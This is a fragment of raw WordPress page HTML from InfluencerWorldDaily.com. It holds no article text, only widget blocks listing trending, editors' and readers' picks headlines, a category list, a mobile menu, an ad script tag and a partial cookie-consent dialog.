                        <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" title="How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework" decoding="async" loading="lazy" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/3-engines-graphic-1.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/">How to Build a Complete Marketing Strategy That Drives Results: The Duct Tape Marketing Engine Framework</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/marketing/how-to-build-a-complete-marketing-strategy-that-drives-results-the-duct-tape-marketing-engine-framework/" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_50997_4_69720d63950b3 = {"header_icon":"","first_title":"Trending","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_week","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"17","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-50997 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
                        <div class="jeg_footer_instagram_wrapper jeg_container">
                            </div>
                    <div class="jeg_footer_tiktok_wrapper jeg_container">
                            </div>
        
<div class="jeg_footer jeg_footer_5 dark">
    <div class="jeg_footer_container jeg_container">

        <div class="jeg_footer_content">
            <div class="container">

                
                <div class="jeg_footer_primary clearfix">
                    <!-- Footer Widget: Column 1 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-17"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_50997_5_69720d639737f  normal " data-unique="jnews_module_50997_5_69720d639737f">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Editors Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-sees-q2-growth-amid-volatility-sales-hit-1-2-bn/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Germany&#8217;s Hugo Boss sees Q2 growth amid volatility, sales hit .2 bn" title="Germany&#8217;s Hugo Boss sees Q2 growth amid volatility, sales hit .2 bn" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/304/adobestock-1561378002-editorial-use-only_316003.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-sees-q2-growth-amid-volatility-sales-hit-1-2-bn/">Germany&#8217;s Hugo Boss sees Q2 growth amid volatility, sales hit $1.2 bn</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-sees-q2-growth-amid-volatility-sales-hit-1-2-bn/" ><i class="fa fa-clock-o"></i> August 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/sweden-win-as-uk-finishes-second-from-last/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Sweden win as UK finishes second from last" title="Sweden win as UK finishes second from last" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2023/05/Eurovision-sweden-4.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/music-2/sweden-win-as-uk-finishes-second-from-last/">Sweden win as UK finishes second from last</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/music-2/sweden-win-as-uk-finishes-second-from-last/" ><i class="fa fa-clock-o"></i> May 14, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/linkedin-adds-new-notification-filters-to-help-prioritize-engagement/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="LinkedIn Adds New Notification Filters to Help Prioritize Engagement" title="LinkedIn Adds New Notification Filters to Help Prioritize Engagement" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/imgproxy/i5U_9sQ1v23wSLhvvJQut1fC9G-0bo109z9_c8kHGoA/g:ce/rs:fill:500:625:0/bG9jYWw6Ly8vZGl2ZWltYWdlL2xpbmtlZGluX25vdGlmaWNhdGlvbl9zb3J0aW5nLnBuZw.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/linkedin-adds-new-notification-filters-to-help-prioritize-engagement/">LinkedIn Adds New Notification Filters to Help Prioritize Engagement</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/linkedin-adds-new-notification-filters-to-help-prioritize-engagement/" ><i class="fa fa-clock-o"></i> June 20, 2023</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_50997_5_69720d639737f .jeg_block_heading_8 .jeg_block_title span, .jnews_module_50997_5_69720d639737f .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_50997_5_69720d639737f = {"header_icon":"","first_title":"Editors Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>

                    <!-- Footer Widget: Column 2 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_categories" id="categories-11"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-140"><a href="https://influencerworlddaily.com/category/books/">Books</a> (4,803)
</li>
	<li class="cat-item cat-item-137"><a href="https://influencerworlddaily.com/category/business-2/">Business</a> (5,502)
</li>
	<li class="cat-item cat-item-147"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a> (4,255)
</li>
	<li class="cat-item cat-item-446"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a> (4)
</li>
	<li class="cat-item cat-item-298"><a href="https://influencerworlddaily.com/category/events/">Events</a> (13)
</li>
	<li class="cat-item cat-item-145"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a> (5,205)
</li>
	<li class="cat-item cat-item-141"><a href="https://influencerworlddaily.com/category/film/">Film</a> (5,460)
</li>
	<li class="cat-item cat-item-311"><a href="https://influencerworlddaily.com/category/interviews/">Interviews</a> (54)
</li>
	<li class="cat-item cat-item-146"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a> (3,604)
</li>
	<li class="cat-item cat-item-142"><a href="https://influencerworlddaily.com/category/music-2/">Music</a> (5,536)
</li>
	<li class="cat-item cat-item-277"><a href="https://influencerworlddaily.com/category/news/">News</a> (86)
</li>
	<li class="cat-item cat-item-136"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a> (4,408)
</li>
	<li class="cat-item cat-item-148"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a> (4,182)
</li>
	<li class="cat-item cat-item-143"><a href="https://influencerworlddaily.com/category/television/">Television</a> (5,504)
</li>
	<li class="cat-item cat-item-1"><a href="https://influencerworlddaily.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div>                    </div>

                    <!-- Footer Widget: Column 3 -->
                    <div class="col-md-4 footer_column">
                        <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-18"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_50997_6_69720d63983dd  normal " data-unique="jnews_module_50997_6_69720d63983dd">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Readers Picks</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TikTok Still Faces Expulsion From the US" title="TikTok Still Faces Expulsion From the US" decoding="async" loading="lazy" data-src="https://www.socialmediatoday.com/static/img/play.svg?500116090725" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/">TikTok Still Faces Expulsion From the US</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/social-media/tiktok-still-faces-expulsion-from-the-us/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" title="UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand" decoding="async" loading="lazy" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2352952495_319323.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/">UK’s Mulberry&#039;s Q3 sales rise 5.3% on festive full-price demand</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/fashion/uks-mulberrys-q3-sales-rise-5-3-on-festive-full-price-demand/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" title="Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas" decoding="async" loading="lazy" data-src="https://www.rogerebert.com/wp-content/uploads/2026/01/BEAUTY_105_01100r-jpg.webp" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/">Ryan Murphy’s “The Beauty” Gives Excess Sex, Violence, &amp; Half-Baked Ideas</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://influencerworlddaily.com/film/ryan-murphys-the-beauty-gives-excess-sex-violence-half-baked-ideas/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					<style scoped>.jnews_module_50997_6_69720d63983dd .jeg_block_heading_8 .jeg_block_title span, .jnews_module_50997_6_69720d63983dd .jeg_block_heading_8 .jeg_block_title i { color: #ffffff; }</style>
					<script>var jnews_module_50997_6_69720d63983dd = {"header_icon":"","first_title":"Readers Picks","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"#ffffff","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"140,137,147,145,141,146,142,136,148,143","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                    </div>
                </div>

                
                <div class="jeg_footer_secondary clearfix">
                    <div class="footer_center">
                        <p class="copyright"> © 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
                    </div>
                </div>

                
            </div>
        </div>

    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://influencerworlddaily.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417"><a href="https://influencerworlddaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479"><a href="https://influencerworlddaily.com/category/business-2/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478"><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485"><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4486"><a href="https://influencerworlddaily.com/category/ceo/">CEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484"><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482"><a href="https://influencerworlddaily.com/category/music-2/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481"><a href="https://influencerworlddaily.com/category/film/">Film</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483"><a href="https://influencerworlddaily.com/category/television/">Television</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4480"><a href="https://influencerworlddaily.com/category/books/">Books</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4489"><a href="https://influencerworlddaily.com/category/social-media/">Social Media</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69938"><a href="https://influencerworlddaily.com/category/cover-story/">Cover Story</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4490"><a href="https://influencerworlddaily.com/contact/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491"><a href="https://influencerworlddaily.com/about/">About</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 Copyright - <a href="http://influencerworlddaily.com"><b>InfluencerWorldDaily.com</b></a> - All Rights Reserved</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE START--->
<script data-cfasync="false" language="javascript" async referrerpolicy="no-referrer-when-downgrade" src="https://udmserve.net/udm/img.fetch?sid=19195;tid=1;dt=6;"></script>
<!--- UNDERDOGMEDIA EDGE_influencerworlddaily.com JavaScript ADCODE END---></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
